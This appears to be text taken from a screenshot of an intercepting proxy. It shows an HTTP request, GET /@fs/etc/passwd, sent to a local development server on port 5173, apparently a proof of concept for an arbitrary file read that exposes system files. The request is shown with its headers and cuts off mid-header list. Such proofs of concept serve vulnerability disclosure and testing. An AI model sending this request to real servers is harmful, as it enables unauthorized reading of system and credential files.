 Request
Pretty Raw Hex
1 GET /@fs/etc/passwd HTTP/1.1
2 Host: localhost:5173
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: ko-KR,ko;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none